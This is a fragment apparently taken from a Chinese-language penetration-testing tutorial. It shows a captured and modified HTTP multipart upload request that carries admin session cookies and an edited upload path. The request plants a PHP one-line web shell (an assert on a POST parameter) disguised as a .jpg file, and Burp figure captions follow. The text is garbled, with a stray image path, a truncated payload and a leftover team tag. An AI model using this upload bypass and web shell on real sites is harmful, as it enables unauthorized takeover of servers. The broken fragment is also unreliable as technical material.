 Host:
Content-Length: 1293
Proxy-Connection: Keep-Alive
Cookie: SYSZC=7ab76ac92138ed5b48e0b7eddd02788c; SYSUSER=admin; SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1408853040;
CODEIMG=9994; oA8E_2132_saltkey=XYN71H1K; oA8E_2132_lastvisit=1408629659; AJSTAT_ok_times=1
-----------------------------7de9132b2035c
Content-Disposition: form-data; name="fileName"
201408241408853150145.jpg
-----------------------------7de9132b2035c
Content-Disposition: form-data; name="attachPath
这是要修改的地方
news/pics/
-----------------------------7de9132b2035c
Content-Disposition: form-data; name="fileData"; filename="C:\Documents and Settings\Administrator\□□□\ggphp.jpg"
Content-Type: text/plain
<?php
assert(
$_POST[never]
F4CK
Security Team
图 2-3-4
Burp 抓包改包后，如图 2-3-5：